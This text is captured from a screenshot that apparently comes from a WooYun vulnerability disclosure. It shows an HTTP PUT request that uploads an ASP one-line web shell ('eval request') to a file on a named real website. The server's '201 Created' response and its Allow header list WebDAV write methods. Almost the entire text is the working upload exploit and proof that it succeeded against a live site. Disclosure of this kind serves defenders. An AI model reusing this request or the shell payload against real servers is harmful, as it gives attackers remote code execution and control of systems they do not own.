 Request Text Only
Look for: Plain text
1 PUT http://www.dopool.com/blog/vvv.txt HTTP/1.1
2 Host: www.dopool.com
3
4 <%eval request("vvv")%>
Response Headers Response Data View Page HTML Structure Analysis
View Cookies Follow Redirection
Header Name Header Text
HTTP/1.1 201 Created
Server nginx/1.2.3
Date Thu, 31 Jan 2013 03:26:00 GMT
Content-Length 0
Connection keep-alive
X-Powered-By ASP.NET
Location http://www.dopool.com/blog/vvv.txt
Allow OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND, PROPPATCH, SEARCH, LOCK, UNLOCK
www.wooyun.org